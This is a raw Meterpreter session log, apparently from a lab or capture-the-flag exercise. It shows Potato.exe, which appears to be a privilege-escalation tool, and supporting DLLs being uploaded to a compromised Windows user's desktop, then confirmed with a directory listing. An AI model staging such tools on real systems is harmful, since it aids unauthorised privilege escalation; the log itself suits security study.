 meterpreter > upload /root/Desktop/Potato.exe
[*] uploading  : /root/Desktop/Potato.exe -> Potato.exe
[*] Uploaded 54.00 KiB of 54.00 KiB (100.0%): /root/Desktop/Potato.exe -> Potato.exe
[*] uploaded   : /root/Desktop/Potato.exe -> Potato.exe
meterpreter > upload /root/Desktop/SharpCifs.dll
[*] uploading  : /root/Desktop/SharpCifs.dll -> SharpCifs.dll
[*] Uploaded 354.50 KiB of 354.50 KiB (100.0%): /root/Desktop/SharpCifs.dll -> SharpCifs.dll
[*] uploaded   : /root/Desktop/SharpCifs.dll -> SharpCifs.dll
meterpreter >upload /root/Desktop/NHttp.dll
[*] uploading  : /root/Desktop/NHttp.dll -> NHttp.dll
[*] Uploaded 59.50 KiB of 59.50 KiB (100.0%): /root/Desktop/NHttp.dll -> NHttp.dll
[*] uploaded   : /root/Desktop/NHttp.dll -> NHttp.dll
meterpreter >
umeterpreter > upload /root/Desktop/Microsoft.VisualStudio.OLE.Interop.dll
[*] uploading  : /root/Desktop/Microsoft.VisualStudio.OLE.Interop.dll -> Microsoft.VisualStudio.OLE.Interop.dll
[*] Uploaded 116.00 KiB of 116.00 KiB (100.0%): /root/Desktop/Microsoft.VisualStudio.OLE.Interop.dll -> Microsoft.V
isualStudio.OLE.Interop.dll
[*] uploaded   : /root/Desktop/Microsoft.VisualStudio.OLE.Interop.dll -> Microsoft.VisualStudio.OLE.Interop.dll
meterpreter > ls
Listing: c:\Users\merlin\Desktop
================================
Mode              Size    Type  Last modified              Name
----              ----    ----  -------------              ----
100666/rw-rw-rw-  118784  fil   2018-08-13 09:45:40 -0400  Microsoft.VisualStudio.OLE.Interop.dll
100666/rw-rw-rw-  60928   fil   2018-08-13 09:45:14 -0400  NHttp.dll
100777/rwxrwxrwx  55296   fil   2018-08-13 09:44:30 -0400  Potato.exe
100666/rw-rw-rw-  363008  fil   2018-08-13 09:44:47 -0400  SharpCifs.dll